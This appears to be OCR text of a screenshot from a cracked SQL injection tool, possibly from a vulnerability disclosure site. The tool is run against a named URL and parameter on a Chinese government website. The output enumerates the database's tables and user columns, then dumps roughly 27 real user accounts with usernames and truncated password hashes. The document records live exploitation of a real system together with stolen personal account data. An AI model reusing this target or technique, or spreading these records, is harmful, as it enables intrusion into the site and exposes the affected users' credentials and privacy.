 Safe3SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://www.shaanxijs.gov.cn/hudong/xinxianglist.aspx?mc=2&c=0 GET 浏览 注入
类型 Number 数据库 MSSQL 字段 0 索引 0 关键字 库名 swweb 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
SX_Project_News_Rel
SX_Message
SX_Project_City_Rel
SX_Project_Class
SX_Users
SX_Users_Role_module
SX_Resume_Specialty
SX_Comments
SX_Housing
SX_Company_Post
SX_Company
SX_sys_module
SX_Email
SX_News_Rel
SX_sys_admin
SX_Users_Information
SX_Resume_Degree
SX_sys_admin_role
SX_sys_logs
SX_Resume
SX_Resume_Language
SX_ExperienceYear
SX_sys_role
SX_Message_Class
SX_FriendLink_Class
SX_Users_Module
SX_News_Cache
SX_Ads_Class
SX_Users_Role_Rel
SX_Users_Role
SX_Ads_Rel
SX_Resume_Texts
获取字段名
UserID
UserName
PassWord
Email
IsLock
IsAuditing
Role
CreateTime
LoginTime
UpdateTime
EnrollmentTime
EndTime
LoginIP
LoginNum
停止
UserID UserName PassWord Email IsLock IsAudi
1287 309273710 04ADB0E9... 0 0
1288 清水百合 2D250924... 0 0
1289 广东顺业... 118D4F20... 0 0
1290 xianreny... 1B61A815... 0 0
1291 anyouwuxia 4FFD865D... 0 0
1292 szl125 6110EA09... 0 1
1293 中轴线! DD8EEB03... 0 0
1294 15664830280 344AFA1F... 0 0
1295 77yyjnihmm B3FB0A37... 0 0
1296 暖色轻轻 150CE433... 0 0
1297 123187520 D5A8359E... 0 0
1298 sxgeda999 479503E3... 0 0
1299 zzzzzz 82880445... 0 0
1300 hzxd 5E382646... ]' ... 0 1
1301 dcjy 88787E40... 0 0
1302 ephenching D3D0B027... 0 0
1303 hhhhh0717 675D96CF... 0 0
1304 litjxa F7A68071... 0 0
1305 congye123 AD98508F... 0 0
1306 forte1004 11F19718... 0 0
1307 xakanghe1 6C8B4177... 0 1
1308 ylsyxzy 6E1E4394... 0 1
1309 2228287687 240B1AEA... 0 0
1310 baobaofy 33078EE9... 0 1
1311 huomeifeng 68F49F63... 0 1
1312 love王鹏飞 976142A3... 0 0
1313 anrain000 3D6B0102... 0 0
检测字段名完成
www.wooyun.org